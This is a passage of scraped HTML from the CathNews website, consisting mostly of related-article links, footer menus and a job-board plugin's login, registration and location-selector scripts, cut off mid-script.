                                <a href="https://cathnews.com/2025/11/25/rental-crisis-spreading-from-the-cities-to-regional-areas/" title="Rental crisis spreading from the cities to regional areas">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/07/0704rent-for-rent-lease-housing-Bigstock-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/25/rental-crisis-spreading-from-the-cities-to-regional-areas/">Rental crisis spreading from the cities to regional areas</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/24/government-pledges-to-boost-housing-rollout/" title="Government pledges to boost housing rollout">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/24/government-pledges-to-boost-housing-rollout/">Government pledges to boost housing rollout</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/18/new-act-law-will-make-housing-a-human-right/" title="New ACT law will make housing a human right">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0918-house-aerial-view-streetscape-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/18/new-act-law-will-make-housing-a-human-right/">New ACT law will make housing a human right</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/27/calls-to-tweak-tax-rules-to-reduce-ndis-costs-and-give-participants-more-options/" title="Calls to tweak tax rules to reduce NDIS costs and give participants more options">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/1202disa-disability-wheelchair-house-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/27/calls-to-tweak-tax-rules-to-reduce-ndis-costs-and-give-participants-more-options/">Calls to tweak tax rules to reduce NDIS costs and give participants more options</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="7ef75121ceec703bae44d485-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F28%2Fhousing-stoush-could-give-albanese-trigger-for-double-dissolution%2F&amp;_wpnonce=3d91819ab7">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-9671782">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-9671782" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="19303">

                            
                            <input data-id="9671782" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="9671782">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="9671782">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-9671782" name="remember_password">

                                    <label for="r-9671782"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-4936499"></div>

        
            <script type="7ef75121ceec703bae44d485-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4936499 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4936499',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4936499.done(function (response) {

                        jQuery('#jobsearch-aterreg-4936499').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-9671782" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-9671782" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_9671782" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="9671782"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="9671782">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-3795180"></div>

        
            <script type="7ef75121ceec703bae44d485-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3795180 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3795180',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3795180.done(function (response) {

                        jQuery('#jobsearch-aterreg-3795180').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-9671782" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-9671782" data-jid="19303" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_9671782" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_9671782" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_9671782" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-9671782" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_9671782"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_9671782" type="hidden" name="dial_code">
        <input id="contry_code_9671782" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="7ef75121ceec703bae44d485-text/javascript">
        function jobseachPhoneValidInit9671782() {
            var input_9671782 = document.querySelector("#pt_user_phone_9671782");
            var iti_9671782 = intlTelInput(input_9671782, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768653368"
            });
            var reset_phone_field_9671782 = function () {
                input_9671782.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_9671782.addEventListener('blur', function () {
                reset_phone_field_9671782();
                if (input_9671782.value.trim()) {
                    if (iti_9671782.isValidNumber()) {
                        jQuery(input_9671782).css({'border': '1px solid #efefef'});
                    } else {
                        input_9671782.classList.add("phone-input-error");
                        jQuery(input_9671782).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_9671782').val('+' + iti_9671782.getSelectedCountryData().dialCode);
            jQuery('#contry_code_9671782').val(iti_9671782.getSelectedCountryData().iso2);
            //
            input_9671782.addEventListener('countrychange', () => {
                jQuery('#dial_code_9671782').val('+' + iti_9671782.getSelectedCountryData().dialCode);
                jQuery('#contry_code_9671782').val(iti_9671782.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_9671782', function () {
            if (jQuery('#phon-fieldcon-9671782').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9671782').removeAttr('placeholder');
                jobseachPhoneValidInit9671782();
            }
            jQuery('#phon-fieldcon-9671782').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_9671782', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-9671782').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9671782').removeAttr('placeholder');
                jobseachPhoneValidInit9671782();
            }
            jQuery('#phon-fieldcon-9671782').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_9671782" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="7ef75121ceec703bae44d485-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper9671782 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon9671782').empty();
                            jQuery('#jobsearch-gdapilocs-citycon9671782').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId9671782"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId9671782");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'e29f83b29e',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId9671782').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon9671782').empty();
                            jQuery('#jobsearch-gdapilocs-statecon9671782').append('<select placeholder="Select State"  class="states location2-states" id="stateId9671782" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId9671782, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'e29f83b29e',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId9671782').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'e29f83b29e',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper9671782.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper9671782.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper9671782.stripslashes(jobsearch_sloc_country) == api_scrapper9671782.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9671782.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9671782.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper9671782.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper9671782.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper9671782.readCountryFile(jQuery('#countryId9671782'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper9671782.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper9671782.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper9671782.readCountryFile(jQuery('#countryId9671782'), result.countryCode);
                            api_scrapper9671782.readStateFile(result.countryCode, jQuery('#stateId9671782'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'e29f83b29e',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
